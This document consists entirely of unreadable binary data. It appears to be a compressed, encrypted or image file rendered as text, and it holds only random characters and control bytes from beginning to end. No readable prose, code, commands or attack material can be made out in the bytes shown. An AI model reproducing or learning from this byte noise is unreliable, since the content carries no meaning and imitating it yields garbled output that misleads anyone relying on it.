l�PRB�d+_Z�P�%B�A���G�$�������U���ֽ>�m�#�8�]�E؟1B����ڧw�5�k�q�ѣ�~#..ĺ���膸TЕ.5Ϻ���Ƿ��x�B�%B���4����Mj��!���L�LH*�%G��;%S�Ob��.�J���p��V1�#z��W�����9�~�g�j��AJ�$y����� �z��f�d`g��Я���1���\�T�o�y� �����ʅa��s�����`�ʅ]R�<{���o�G% m��*ˊ¿p�� �41�E
����?>��$�~�
�����߿G@�B��+�=K��݇!LȅH�����SM�.;��)l/� �{��u��Aʬ����m_fM$�Ją)p{�$�8>���Q0�.-PݏUP贚�����L�>i@��*Jg$�Nz��C�Kw��A*��G����P�a6�� 	
�*I���� p����5�5��tخ��9�Q�[1�
q���"9�����<}��M�RW����~�;]ƚu�Z���%���i��a�YO�	m�$62� ,����3?ڝ2s-K#����λ�-�7]<Ah��J�۰�q����}�rN��A���ej�!jy�c�Iq�3�4x#�Z#�������F�g]�Z��ZKM�bs���`4��� .�9��WQc��S���wT�Fh������
tf�8��%$ rx���no�68{��Ŵ-i���y�F�/q�7�bW��z�:�hQ�HQ+;pI���Q�l���i���r^�:�";�R�.�B�+i�TPIz�C���-6���3t��'7�Ah(��<���a:�x��i=�QO��]P� �[��� �4��O}�� ilh�R��Ӫ-(�YlJ^v�氅�<ђ9�����Hğ��x���>���������&���~��G�?��� �W�ը��	J�<��iV��*�w�W��.�+��*?�^V^)-*}���A�u�A� �����|;L��9�>3���T��Hʖݪ�3� �^�R�w'�ћ�I� � C�=P��� 5q�.��(���<�\&�6g٭��u
۰��+������*K�d��6iv˕G[��A|����8��3g�N��Ar�i���Q;l�p��XI�����+k�+�/� }�.@�%N���\�6�����3D������cܶ�ZU���<��vB*��٥�Q���(Z?�д��q�!e0�fr\%ei$)Q�\���N�S#v��ޱSe��T��y��G1��� UO��z�T�/Yo���|XtQ��Lt%N�D"ؤ�<5  @���A�Y��͢�mᑠ�t�k�'R<��K�7�G����r�O�L�S��f�bڸ��̷"�I�j�|k���[-�:b�̦8��`yQLU%�
����zu�)M���8$s�=���!kCaR�����=�?~*��ۉ%��T�񷒣�m������:o�W; �o����&�o�~�
�~�'����|�%*ܓ���؀GО����j�JOeQ�i�:T61b/[jL�3�z���χ}k�ר�m���6��n�%��v�^Vg�	�T����$��.*��6ˊ��O� ˻ӕy�x���4�N�� 1��y�`��A�<��߫	����UB��'j�?���E3��(W !�eZG�W.sI�]�۶2�m^4��%�R�k�J}�fu�|������`���CD�i�P���3N�ܴK�u'\�U i����H�i��)uA0��gqd! ��� �މ�ie�bW-���/�ё�O��4�C~�v]Si��C�je��G�h1�D��ī3X�� ��Q���<�aº]yh������)\�YVpB!PC�/݂G�U��-%�e�hC�ŶTꓢ\�g'T�.fAu���rPA�Mu2��;pܶ��-�%�EZ�2�(gt:�=���d���BJ�B�V�:��ęo��r��RN�=�	�5�#�q��bV��{p�P�d(JV��D�`�N�>gh�����ң��p��������'n~���+[W�R(�*U�6$�P��>���FV��c�8�M��XLk����,ջ�iNN�=v�е}����$5ЪV����M~���I���ǹ��㪽�J��qHn�o�IPB~�Uoús|�r��{$!K'Ф{ޅ���B�(�q�t�I��Rv�wѽ �y��O��P}�ڶ a�G���~��#ew.e+�R�L�m4���*�5�R��)R��[T�v��&\f�z��U�<f�y����~�c��)=~BU��QJJA��� �W�jU�2�,pq�$Ⅼ���9���߅�U�A�iz�J�nڑCq-K�M��9R DH��i�YjYچ�Luş����6]+�����op��w��O Iȣ;��UL���l-�����Tj]c�P5���Z4��>�'�;�����@�UQ�%�O�4��1VT����2I������(��'�åΏ�t� z$~��@}�0?������T8i��j����S7N��������^��n��N=Q�򪭧�*9H�TU<���0
�Z�HQ�9�$�B+Xz�I�}Y;7I����D��>T����Sd��`��]�G'���A	
H�j��r������ޗP�&[N����RJ���	W���s`��7��w8ouvDQ!B�m�%��{�Ҵ�9�]�N�aR�:2�I� -�*�U��xS��t ��֙9�ȱ�>Yu�����@�u!HX�ZH �4��ai�Q��[���y�f�S��) �s!I ��P�+��S񦗽��U"��t���"譆�6��lJ�H�m�$!-�қy�帞��b���7V��� �@[P3j@Sݡ���<[�±��;O �ԇP���Iԅk��@��.���F�d;?� 8��i<�4�P�y�R�P�������;n��3��a]�#����Ս'�齵'O�B���_���	�$�M�wc� �黷v��..�f8)ă�LӶ,/���� 푵�0#�I�;��j%U���ZMwפ�I�o����>�����DT�e�T3�~:#�7F-�|�C�Q�~�{�7���=l��m�#̑Ι�^2,_)T�{�P�W�Y��m*�]}LO�o�ihim�n�n��!�uiJ	C1�XAT�1�q�-�1�ڪ���Ch;�@Lڝ�x����G.�M����[5
�z%,�I޵�R�wR��R�?<�7N����qj}�V�wW�k��W�Wf��Q\ʽE�κ� ziɗ5ha�~���-$'$V!�o�r��Y&OI:�jr�N���	�k���	H	�  ��|ǜ��L���[C��.;��g%
SK �z�I#��x�+Bg���5��T�à��� k���`�L��읭*
�ZU� ��՗R}�n �!�� @+PF�H�u��Ԧ	���ΤX�Qq ��#Ε�u*M44_!� ��$�!Y��ת۩IV�4��#h��K�qD%�)*-��p�������2�;H���f�4;ԭh�K����P�T�8�aM��V�+q�'��Q��/��mj	�k�����SѢ��
����Δ!�Ј^\yh�Q�~%)�Y� � 
��U�a��.ZB�$��q��ΰlkr��V�BReC���q�)�Z7�?˃�ש]"5^�.�n�� }ɪi}�z�&���"V�a���g��f��h-��1%!*q�o[!;�x�x9-6R��݌��b{'�{������hR��d��CP�*cI���oz_c�7]� `�Q�z��K�J�J_�K��G���VS,�!�[��0H�8▫�t�!��C��\� ���i��ߞ�.͛6�k����#9��$BD�{)��$�ͧZ�x��֫�ѽ�.Jcm	�79��y��z)w-=��Ե��P�TQˍ���eu��W�}��a���B�%�2���u���2��������2FaխN�kPׁ�4PPҥ���R�.�Į꤉�M�;mW��"=.�%�5\��u��$[2�B�[�y�)����u�Fߧ�X�C��S�쭤��ą|�
�I�5��\}��Ĝ��\n�����֔�$��A��a9LH"`!O�Yc_��ݵsQ��I$%���Qu�]��+�� ��x�����7|��-Z�wW��v��Sh�3r� ��z� t@=����J�1���z�2�N�36X�̚�[�W��K�:��:����H=�G�in!д$(�uԓ���F=�aM6�C��i��.�$j��G.��ܫ��+ʋ	�-Fa�'*Q8q�Au�8��?�;�qgo{ �BN�i�y��kD�0vpԩ_�yb
��I��}^k�8�}�p���>��|��﬌�i�N$�Ln�P�-�y�n�W���g���f�q'��<��i�Ղp��M��x8Ӯ*R��I�RB���a^�����T=�=���)Kyz��F��J���T��jYZ�qU�B���Q�V�r�p�t�n;u{�)J�a�N���q��GmmA�'����F:g�a[]���"BJJ��f34���iD�����=0�?�1�{��t��`�h������;9��<��\�6�?���%�o/P,K��v��M"~�pە՚D�Vک2���\Se�L���w!ñĥi)���6�n����R��)&{'Q���o�E8թ��iV�vn)�!i)P�ؔ�:�-D��ʸ�W_�=ŚuVI��N� �����F��,�R~IZA����S$�0��}�m�4�P��D�H� y��o[�J-��ej(fZ��d�h���SO6O�ĸ��C9I
�zyr�q�T4A��ݸ���U����Õ*���z"�Quc�
A�%__��kM��)�����2D�O�y*cT"��K.���IY��<���Cy@P��Λ�{��$j'�����"�^L	R�tK�q�5�^�P���+iܬ#c��<e�D��R1|�#��
_��B\d��8<')��g(�GM��{gֶ�����#w��H�t������
��#2�m��Ҁ�]j,�*ڥHB��Q����y*,�
�%+}��ύt�³1nE���Ci?ֱ2G�O2*��t�2\]��N�C�V?� R�@P��֯:éI��zT)�w��&�l���CCY$!��������?ì��~)|J]�-2f�-�9vNe�F��#��&�MX����=�|T2��"*<�����qE�J���Q[��s�OϪ���2A�'z��!" ��G��$�z�H�pP`W�)iR�̑�()��TY(�J���M?�i`-�P�j���ZuIpm�����n��m��G����ڭ.˸n�����O�:m�L�|������1����k���tgfIó_u�a�!�k[(����q<J�\]����B�a#m������g�YY[�dn�Tz�#s3�JD$	�$�y�}��u�.�A�V��9�g%5
�M*�\����� ��,�.�1�iuZ�����+�����n�=��^�3�$��H$6y�܈OʞԔ�zuӛn�ڜ:ȡ�eѢ4RI8�ب�[dꯝ�FP�ߏ��OK�1\˭�6�Si6������ϫ}��cϩZ"ubL�#ϊ�)��S���p8T�ؒ����{|
����� ���ʒ5L���J�Bt��m��!'� =0J�=��6	Y�`Ò4J�*]4�Mt<ʑ��q�BNy$e*�r:����y�(�*�A�RB2Q��%@��0B3�x�5%*D�BH$��<ve�"
���q��HAjs¾������P�<x�I�L��F��j3�&)���Rv�q*�ؑ�������,�� *����6ᓬ	B�W|6��M.c*2��N���X,��1R�%�G#�����B��-��?X�Mꕎ`��
q�ˉ������y����x�b��騎ӎ��� Z��9V�����Y��M�H3� x���kĬWd��Xl��x���<+�8�����&ҝ%��&1eN�"�����Xz�r�F�+�K�T��yp&;e@7�b�7+�U���W4�4H�����crk�W8s6g
°�T�Pz�k1�������&`k-I��Z�R>�~3�,�F�N)��r8.����q�B�NHͬp��Ot�j�Ͳ](R�Օ@��F�����Z}_��o���}�ܚ�Dm��7Zob��K�T�t�έj.O��'ap%3n����%�)�ܬ@)Dh���Q����5��Xv�^���v������)/ܝT�I�5n��: ������?��Z�2�4`pL��ƫ�����*�ڜ��=H�̆��t%,<ځJ�F�ҋ&���*�l�2�(�)��;����l�.pl'�i�\3.e@J���ݺ��	���m��K�5�!7%Z<X���H2'<��JD��F��* i��u/+�v�d�
QilQr�VR��G����N�TK��^[Ip�ɀNÂI�$�rĒw���)�l�t�&-�ߤQ����V�I@QV}Yy��~�=�YBBU�T����]}�+�Z���6��|�'8���)X�88�~D� �QO�3�&#����y���yO�3���z�|SN��B�b=�
�l�VR9
*��$�>��;U��Ɂ��
���W��)a&1l���̩���;(�+���=:̤4���1��ҙ��8�W0z_"
��ڍ�TIʰ3����� *��ZP�*O�� �Q5>�_��=j�Nb��1\�Ɣ���	uuZIW��ua��m�
�J��J"��$����tW�؝7��v�i%��~S���ӱ�PS�*��&y�S�}q�o1>���4��@�$y�ak
�R}  ��n�aԔ|$�iʮo������
U���NPyԋ�l��=]
%ZMM��S������/S�t�ŕ�C�H!Da����!�U���l���
���=�\m��I���DDq�m8�}�Ϣ'�aEy*
'� �J����	�L��P��
B�������s�ө�o|%�q��Jq %�$�<�˿OPPSgI�}�)��Vd.�i��z��Df׸C�!c �T�IC�?�s��O����N�Q�<g��R7���� ;H�JHjF�]�0�������Fw�����?��Z�]���rJ�I?����yT��_��Z��)Nh�`2�R)���qjH^FW8�_�{u���;��Kh"#jOE������s��0>D{~��0.�u��������ϾTQi�",��KIXZ�R�	����J��7��Te���(���~�Rk��J�R�Ĉ
|�5��&�T̆R�\P���C��J�PP
A�#��&�[7)ZU� ���]���@�K�+ö��+r�6�cC���JPb,c%v5fu��&�m�=Db����_*#r�:�E�u�K����K*:	-(�5HI�q�w��!!Ė�a����	'G���������N���M�����7�=S���m��T��Tz�*S���RЯ��E|�e� ��R�]u�J�X��V�Z]';N��RH�+IझA�2	�bwx=�7�N�y���ZN�B���#T�8��������xȤ��תv�RC�Y��N��t;�&���ӹ4��) L���5��%�m��5�	v[xu�9�7@�,}r���:�I�3Ѯ���!�K���r�k�����Oʱ���Q�S��\e▔U�v�$��Ȏ�?�=E�I:�EX�d��+��q/$���p�3��;g=+���&&tޞ�>�v7��J�� \�dN��X?˦�m@�Q�*NUj��4_����4�4�'IN	P d���=-n�"#�x��ل�����c�6D��UJ�j��5o9�_��T˩��$c����mMۺ�#�'� כּ�x^K���O�/��N�ϥ>M�e�Ԫ8e��y��Ϝ����\Z��Q$��g�-@*�8ᮺzV�ŨQ**������͏\��]Z!�I!@����??wI��j"��+IL �}k� ��N�]֍j�v�(q���[j�F�6��Z�ɉ"SUi�0��"">�d8��*�S/g�O��­Sp.7R�I@1�4;�*�KN?h���Y8�B���Ä�J#��S:뱧
ײ#钢ּ���")�����G���1b���-%���N2�IWL��V,����RHP�	w��ծ�i6�n����(�q: 9��T���ժ�+���Ĵ�ZIW��u(y���\[��c��+m+��H� �?��qK�J��9�V`#P@=�þ�'����R̗jəH�b+r�C'�!�
<�ӋNO�<��d�j9p��I���>�=(��H*svx<�O8�=�Ө�u*�M�9���75y���=����랣\$��:��L����Q (n�y����t�J��f���J�TV���� �1�ɍX���(qF�򟌡���� {����(Nf��yC;S�����J��� G�O��4E�keCH%$���=�N3��߷I�*�6�᷄����Ƶ�FK�R�yAQ#$(q�>���):N��.r,�0@��[��ȧ�m�d�X�BS�P�����2L�E&���H<� -(���-�S͖���ϔ���T��-	<-f,�C甌|Įr�\�n�J.�,��� }*#�C����J���! r�w��vL��*O�T�8��AVy�1�z�qL�EU��9@��[���í�S*�$!m���/ ㄜ|�+ۮ�y
T���J�L�R
|財U�&�=�K���J{��\HPN9$~��� :s4�v$}�&�)IuBA��^�x��ju�}&�6bZ��EL%J�%|[)qg�Ɉq����w]]�[ �$�����OY�#����v���J��Q���U=�=!Dr� �c��wU�8YNHҧWkԤ�k��O=:0S�aAG)�H��3�~}"�$��)�Q���� H�SDJ�>������?���?G��i3�C߉i�;
��!mȆZ^��#����߭O)Sa0aY�))rcPh��0d�����t��߮��I��w5��&�j�P�P� ������j!��{-<;��'�|f�0O�\
u��m�p��,�	ǿ�F;������֚�+y�M���݉��UZ��kb�w�5���N�Vd��Ԝ�fE}��i�6T��%G[o�����Akwim}n��!�]��zwJ����>���n���V�,�$���I;)*(hA�Z�{�����C��v�*���MNC�
��d߶5>c�}�+!7=���Ub�/�l�Q��ҩg"��!u���v���$��dns ;h�Q��#5o=���0Z��2��j��CF_:FB���V��*H@�?�~4�'r}Cj�I �9
F�{㪚H w�vd�V�� ��S�n)��Vv��� ��ҪD����D�Ou;֥�!��x��)�	�'8<{��έ	P3��X(#�h�ҽWvޜĆ^)uY%'�G  g�	9==e�6��'T�|*.��8
V#?�F熯���V�~K�뮙�tȴ�%6ą����R��k�����xԚ2"���K3�Ly����q�I~�a�K�®ԛ # ��N�$H����ftޫ��ގ��;��C���+U�=m�l hB�%K'2��jl'(������;x��1:����0�XmgʉL��4��0rS�Q.��`0��q��Q�:c}���
�T��G�����B�?��)��ڞ���������B_H�q���_�'�Cv�hּ�]j�C�6�-:���j��R������bW-��`�`��)*jB�I�H9�y�;b�f�[8�\r��T��bfxU�������x�ڥm��`贡i ��H:qށ[��xWc>�Z������I�N�)Ngz�}�n	ېR���˦�uIC#)V��4=�m�Ե��]BU$���m��C�t����L��T|Ĳ��ٓ�Cn���������DmJJ�s&=:�y��d����	J�*O9�lZ�V���p��ʷDx�q�Eğ�Ǯ�������ˉ*�aϘ�A�R��iXW �$v���D��yo]��ZGO�
T	�P'9?/p}�=D<g2N�-�
hޛj�%�C���Iۑ�`����٩�`Iׅ	��n�	S�ˮ�.��[񐐚��J���=����|��YB�:/C?OCCd��HO����������M��sH�	�y�W��%D��)�'��RkD�ʡ����<iƤ\�-%	V�G9~/ӎ�Z{C�_~���BJi��T�!�Е6~��wds�ˎ�u�*��T:��K{�v׹)5p��©1!�Я�/d��A��F1�H�6ϲ��t�O��zH����8�׆�f�s�=.2�Z�o����N�յ�V��G()<c�վ�9HZL�Z��j���띓�	�5�)�!\�c�S�̻��mC@�� �6~g��d���??ں֚�:ӷG��M�5!�,|<�����,�
 � {p-�BS����(��F�jvd�}�fD��5KB�	��xy� ��Q!��Eq�1�N<��B^�eE2T�z�ܕMI`�Mں��Ko8/�J���jM��:J���NDVe���$ ;��I�����T�=��K	HR���5&�݄ �1;�*5-�uM��x�?>�G�{P74ԝ�]��G';H�YO#���O��Rčj6��> �,�.<w^�%EG#j��~\��֓���)ˡ�"��M�"(���V@��J���i��Ze) %b�_��<���XMI��I���ї��b��i�E��� ���J�?�����1����΍V�R�pr��G'��{��*�A��߾���������y�~\tSGH�X	^	P${c���R���%$�$�������#��NEwV�/Si���,ɪ\Lң�,��B��2lլ��2�ujQ	E"s���������n��@j�s)�<Ks�k;�ѵ�&N��O�'l��;p�d;(�����[��T� $sAV�j��f�A�ҪT:��&�Y�� I��(�X���Sj�٭��3[ZH[n!*����,��� ���)*)%;��� �[Skm��y��u!IZHRT�J��`�f����R�X*^��X?1�܎�^�X����K:-�&�P\�RBU���8���Г&C8"B�۟�|+��w䜂O��?߯H~�������쵏�tn�B@�ܟ��`���q\�����R������W���
�Cu�nGa�|u�t�e8������z?��9�54�C��ʹ�pS.:���#�� �����֠�G�~���XPJb'���}�knI {� ��7���m�}UV}�Xn"D����J��6����l
*N�R����8%��3%e y�A��Nmԥ�M:�Q#Q��{ښ�?DJ��*�ʝ�'�N���[�в#�c� <�Q�*^2��O9="�g6������&8oƟ�}^u2�� ��ꪾ����KX>FOe����G2RB��
>�}���� ��.�Cz_1MzR���	=�~J��?���*_hiƛu�H9D����R��8	H�T�9
o��� �MܷH�G?~�!ort�ws����-��!I	�I�IǸ������Ξ%�'2�(B�n]S�h%1���PJ"H>s(��%Ϳ����T��?4k�P�o�uħ�A�u���Xz3�:ʒ�8�d���;���G(��eW>t��z*:�*���y���=���  ���֍�e�����+�N
�d���g�3��/W3#m���ԟJ�M��yi�*B�*6ԗ(T����~����T�)���u2������9j��AF��}*����լv�w�ƈk�_C�MDb���Ҽ䓹����`�p��~(:�S 	N�6��)��8��CKJ�Wmi ��p����@;*��)�tʠbc~��jm��U�+U�mm�U����QRHYx[ڢ]�TRa�h<���,���^�J�㢊����T�q9�WJ�� �k�ؗR���i�j(O;B��w{�?�u\�Ye��?7�� JQ��Qga����J�������E��.`��SGR�-A;M(R|������n?Sԅ�2�t��2�vW:�o���6��� dd �
���GZ����J���0u�h��0<R����-ǥ7tI>�*�R�9���J�
'�~��qI�5�A��h�<�J���M��F.�ڷ�`�ܴ�'ȉ�I!�uJ>��=i���'b*Ǩ6(ĥ��}� \_�}kT���G?�ˮ'j=}J�P<�$���?Nz5p�x����/�OTj����|$G��^���Ki��{S��z[` �!�t J�����r��tn�AZ��_$B^Hԁ�\u��=�����}/�z8�m'��Œ\�Y���iZ��� �Q�J�#�� ~u����寪֔�Z$Ju�r����҈nU�rR��)��\=J1V�p�cx��=�_�Փ9$��z���r�qMo�.;�����]H���y����0�i�ڸ*d�AuaJ(RJIR�`mǤs��>�����:�#(
H���.B�����;�Y�:���kǑ']���W��"�*p`F>�۠v�j	�W3�n�_�]vu�,�R�;E��B�>����tF4��I��1�[u��[\�!�Ɠ�f�B��C�^��(�n����/�>�4�� �����\�U�{�ը�����8|��-���[N��Ges��=��!����N�֔�]h�P'��5���S�ek$˦��˦ͧ%����ktHaRB���� ��<d`��n6A +4};ȧ����)ȵl7���Ԣ�Q�Z��eǟE���ER�=b6�%��z�Qe�-%M�B��JҴ�I �*P����i�I'_� <�֟4�_h8�%�צd����$����b)]M��������Z�u��ua�%�8ڒ�ɜG=�$y�V2���P���&4���Ӆ�rԺtZ�������Ը�i+9)!�����s�Ԍ�*#5A�8�)#��Ґ�L���9P�=D�;�y�<�?�L.T��IٴTJ��{���m�9HIJ��d�A$��� `8���ă��b����+�NJ�Z���%�yg8�Ь~�H[��<2�M�F��Do��j�gy�8dqܜ���zp5�'Jf�5��!{P��y�d����?����	ۈ��ǒ���ϥ9P$�{�/~�S1\� �4fx<�~��Z2	�xQ�z"Vx�u�m(�nҜ��=Ɏ����m���G�u�"i��!"')?_�R�_�ӤDQ�R6�q ��*H�g;q9U����BwJ��:��͗=I���i��xW
�0:�r΃����Q�G�F�7hG�$i�A�%��L[�d���L)5[NHq-��a3gsġ��!��nZM�e���m�� �yu;	���� YH���C��F��.����Q�a�R����]���z�_��S��~�X�q)eD	:ԃؔ�0�JR������S��?��ܥ;l1S�L�4bY�A��
!>��	����-RB�m��G\�J����ΘU�(�M:R��W`8;ܯ=�c�ժ��Z�Q��U��|��F�z� �7�������#*�싞J ��>�aD��5V1�i=d;��5�aď� j��Mf�(yL�?��}�� �!���>�u�[��u�@�I� ���+7�΢+�����Rv��`�{+���ӪH��~�� �*@�A��{����%J��H㞈p1��Ѥs��g�r^RU���NGq��ߠ�$�v�A�YQ�l�ڴ�
��D�ˣ�<h�L�����~[�;N��(7��[lǫ[�5.j�Pl�1&�=��\NAC�%���Ь��[ܴ�.C칢����ӈ�E�����\ھ�{���m��C��:�;k�sq��쵺4e�֬�j�U��.mR�W���k7ޚCrdJ�������B�;\�S	2��\�1���%���	
��ԩ�T�#�wS�;�|�I��'��bJc�V�[�BR�4��=��:rmöEBUӚOo������ �aXG���{ڽL C�xv��'��Ϝ}(��5�kdzT�'҄Nb:�h.�qԂ�Af�K\�e$�����=f�h��E�|r�No)��~ɋ��(0�i������
��=k�ebdHl�4���[Tx�nH+������艝�����Q��#sV�:cB��)�����P��H�ܔ�l$��y�Ӧ�$�0�����ʶ��$����m��m�m(�u�K,�JLm*Ө���݅R����B�d;M���>�+���S.��'>�o��0�=�Jͻ�a�s�V�)WΓ<A����5��8�)q�b.ؕ]>�ZYJT:��R'"���GuGf����/�2��7ơh�M�5lR�HgR솔A-4�m��5h����][R=)$`֯�ΰ��v7.��;'�͍�.<���������gH�T|;��3`�Lm-o�FV�x;�_h:w�W�w�W�^�ZW-���0�Q�6��'@��i�UR<�^��Cr[R$�%���
���ˈ}7	R�[y�!*�P(H$�Q�
Ժ?�{��qwfӖʷR�ne$)I�B�HRH		:��d��(#r��� x�9�@�n?>�we%`r���Z�Y�Hnt!^� Zc����]Lt�RVR@'9##؁�����&t�1L� �[Лvێ?=	�.lqJI �O'��t���a�ߧ:��@Cs&S�\֜���9NG�� �۱�D1��Tb���΢�mP&:ڿd�� �mO����]pk�G�||i2"[M�)iƓ�Gj|���{yad�=sA�B@���� 4N�RbH�׏w:,4��K���&���7�4Z�6r*6֞ܯҜ�$%�l�����-�8w;��RVv%r�9i��r��YLq�F]���oq�*M�+ol��[�
� �%z�kR!��J��k����N�DY-Ȍ�I.F�Ĕ�P�o��8e6Gש��e*�H$j �:���yRnv�u �
lA �;� ��@���+H	%I%�+a��$����]	�&���h5���?�	J�P���ov�m+��*��+Rz��g{Q�zـ��A	um��%	"n����h��27�*��HWu^ć� QtQ3�5_/S��N`A<�M����V�=��6GIJ�)�Y<{�=��Y�ȗTb`o�߹��xi	��|{��qZ�ln2[X���� w?L��a:M7&xǿ҉�NjZ����8�Br{�RO=H�%3��=��1�-�����%}+�8��*e� ��� �o�J�=� >��P�X�jb� ·x�j���ig��Iz��[�k���E���м�5P"cu��+j�RM>�+Hlz��$���v�-�\m!�
F��B��M`�EQ��cʲn��[6ӋS�AJ=��2'bF�JF������Z���R��ZI��F�Zr�Na�d�-1>�����~5��J��:�b�=�/�P� ���9Lk��y� *Ʉ�������~�ԭ�֣�[�;�]����zD���XPx'*z�Q��)^ax��*_���|���5t����̭j?�O֭h�,ҘE�A#��  ?���s��촱2�{�J+�Z��;��ܰU�q��=;���e�%Chq��=�)��d���6�T����[��h����~�.C�0���S�I}��bp���'�f�U��cxƀ�m���?�D����axS)'RB
u<�@~]ܫ5��+Z��F����Z�Bc}�K�PS�x�. y�ʂW�1ӄ�Ϥó������ <��)��ѵ�� M@'m\�L��Y���]b�,uB�5�*���=�S�;L*y$�$���.���!3���)�����G��,�%+t9�\zR�7���S��QW�8d�J���"8E7���
H#'������e^ �k�����ʔo��9��6�9��w�*�ƺ�A�G�	�>������лq��7�'P}��xי�"`r���;g��ôё���uA���m7V����l[�8�p�����LYQ��¥S�l��s۬���>!gm1�g��uD�� j�ku�)��ׅ:�\e�Ia z-~`W'���θ\s�H$,d�c���Y���aD�g1�����\�ު����<�y�m��@��7�)hl���s����i��2�ZQ��	�h׏"������f��;%g�+�%f4�1�q�#ҡ¥����c��oC	���	m(m?* H� Ҽb�����g
��s~����Q�3�x��GM@���_j&�N����k�)6m�-�[�XU8mĽ�-���&�R�8f�%@���Z�p�^4��p�Rʄ;� K�����LY8��:��q���&J�3$�3����-5���4n%�7�`�B�R���ZJNA�G^y�9����W�-O�����]<�^ �����+��N�mi2��4e�!IԎ5�����R��>9�B�R�M��K��|��I��D9J1���O���KJ��[i)*L����m:�ԮB�L ���1:m�Rw�[���t�"d}cA�K��yQh�ω����˓^m�|*)��I��\-�)�R�:��J9I2fOJr�-�����w�v�r��}�o_��k6�l�͊�}���M���I���V�ӛ�C�7-�;v�:n������-Ur����q����D�*a:�8t�X��K�'��KK����N�J�9֕(B�����I��?��sG�˚i��Gml�[uJ}�oʮ6��b$��X���<�y��k���Pmp�P�A���AJ��qy�����^��
�%Մ�$'�DCR�%�^!)����m�(o;P�@� �v�W����r��Z�f��S�tv�zt��U�	�-�� �������$m����%���1�T
Ƽ���z_��_�|��u�j<e�)��a	$��\M!�)%�4p78�T�m���ߪ�\�2�I;'���V�.�<o�J��[��t�6&5/��Z�)�# (%u��<���5`�1��(��_��z�o%='��c��G�`~�R�u��]q!���iR�������p�c���le?�5lS��2�������b��p��r	#���s��R��DNԱ�;�O�	I�M.!�L�k�B2TF9?_��{n��9�+D����5M���H�;'0�iR�HQ����֤/�g����r�/4���� ��|?�>P)�����Շ�jm�>�b�e*���T�Kv�U��J�`�ZiIZ9O]y9�Rt<7�A��m�[	Z�r���"'�p��N�>��QQ>�BBBB�><t)J�M��0o����G��:4:��.�I��Nө��+�є��kPLIHy���攤�8=���b�ê[$�&�v��e��Z5�ႠN�"C����m r�)�#)-�s�z]ϤD������W�i��JG����Xs"\�{N�ְ5&��X�i���pE����m�Zs;B����{�?�j���<t����R��^6�Zu��2�bk��"[��H9�m8��׷%Hʀn-��8)���ԣx*��S��$��@��L�1L\�.�D+h'�`�i&{��.T�x���-O>%�Hi%��GC5*��yJ���[l�gҭ�(V{�9GF龜�l�������e�.\�����/��Y��;�˰��L�]Trc����Nu"ca���N}<u-Jڂ[+	�T���цOiw��aj?�����%����s)�gC`��fxj�6� ��9�n)?�O���L��^G�~�J��<�KY�w�y�~���}��HP;oﾹ�Y�!s�H���R��9��b:���zE�Ga �s�Np9p�:�:ep]�%�&CJBpCi�&�;�j�z'�)"�\p��Y�@�A�M��R#�%�>!˞�_$�;�\T�g�ߥ[��#>�p�m�64٫�Ɩ�7!��6�_z񞐒�ۅbҤܠ�h9A�@�$�~�3��E�E�Hp�����\�i*pyf	�ӍAt���-����A�����ޝ�
����L��IQ$��
�w۹R�N��'�ו�
vX�k4�lYSf=1ݗ:t�-D�+#sҦK���)�N8�� rz�qJ��dB�H ē ���ҜZ����R*Q���	$΀MD���޳)�[K@�R���H�P���]�dSR�nG}�� -W��-�$���K �	�%g="����n�`�7o�
yBYO����o�{V���K���w��+y6� >�d$08���oz������(qʞt�bG���լ7,V��X����i(m���R��#q�n�.��   ��^�FF:�7��IӉ$��d��$�M��%�7��YHF�@XI�PAH�9�zn��$�{�N��XJD�s��)9Y�?L}?�m��o7 ���5N���I<N09==�̛��<A���"�N'�F��j6��Lt��e�^�ma�&Hb� Ҵ���4�d��"�O����诸�-%��$,�?�סc��y�O�i�3�<w5� Vtc����7b���� �^���6V��������z]M�S4�Ҧ?o�d��G�O�ą*�K�Fy�x���X'�z��]B,l�PZ)i ��)! GA�z�H[S��6�M���Z^AΗ�T��*RDG�
];u���1����'$�rA���^<��GPF�z�Ƚ�Co5��PI���o�I��P=��Ÿ�W9_i\��D�0�����T�a)qMМ��Goem��y��:��[�&ꁂ��I�o_g�Zz7n��Zz�#�8W� /z�K���R�N�9�(���s���I�:��*��@!@hI�zj,6j��T�l�����ئ�-�K�)�A/im���$>�$���-)ڥ�
"ɇ�±�X��懂�c��֪�θ�G/O)�c�P�5�0�ʤsNi�a��%񱵥�B�@B��Isq�#>�TG���~_*µ����>���ABͅ![��H�r@8� ���q$	�ٔS;�Y\���f\�6���P�sn
S�*#�~�9J
�GH*ZDk����M��mE������{�YA-6��o�[
���	���<����9��
1p��>Zgt��KI�� �q׻�����>}��ma�K�/>�j}ަn;���@����S�ʋ륽x�f�����%����� �,0�Y��aBKm�<r�� wҰ[�N����VB�#q�cj6�މ����)��&N��H��iIN�'St��zw�?x�`�|@��;��.���9e�\#���f��B�#*Z H��z(iv%�Ha�(����٦Q)P�@O`�bCJP;v�J"�ٱa)�R+��^�uJ=�ҋ��yɊ�	�!��A�  9å�Jv��JGU�d�}}��䶢$�֒0w��@\/8����RgL�WZO#Z�2�w<�҆�\��� �۠g���n�?���zŝ
�����pe�jO$�=1'�u�x��'��)��I3��p�+N�2�#'�d���<6N;� ���>�P�F�7�FX�v5�|���+��'�J�a[�7U�Jq�[�u��d�����k�����%ˠ�?
b}�E9��1z��S@�i�[O�$Ёu���2J�gT��+�T˺�n(�-�1$l��p�~G��uj܄[�G7>�+�f��� f��eS�inN�ZZ��)��ƞ�ܚ������[���o��UƘ0�;Pj������rk�6e����[a^i��;u��h��.���U���&by$������Vae��E���F\�d�!1:	2#Rhj�T�,�- �aHێ�<�����+1:N��N��$��k5�gؼ�%j֤\�NO���S�Ζ�KK��J\+�1)��B�^�{�
G���¾f-��s��&9�Y�ڢ�����'D\]fV�P�JP�*�!�S��*��M#��j�Ԛ�)n�Hq��ɒJ�ja�B (�!m!��:6#��ah?� �$h�aN,����� nO<�
�-�8���)aGW��4���D�C�PO
���1o}b~\:��Q��r�v|	�"���y��+���u0� q��-m� �a�T���=�.V�+��I�		?Խ��x��;)��o��n �\i?�,v�RF~E-z��$�W�Y��vު�!j/�T�1Cfp�q� uJyΰY �O>��֮���\�yxs��LMz���H@J�I�T=�F{dd�:hY	
